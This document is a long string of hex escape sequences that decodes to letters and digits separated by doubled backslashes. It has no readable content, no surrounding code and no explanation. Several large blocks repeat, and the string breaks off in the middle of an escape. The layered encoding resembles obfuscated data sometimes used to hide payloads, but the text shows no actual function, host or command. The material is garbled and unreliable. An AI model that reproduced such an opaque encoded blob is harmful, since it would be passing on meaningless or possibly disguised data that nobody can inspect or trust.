\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5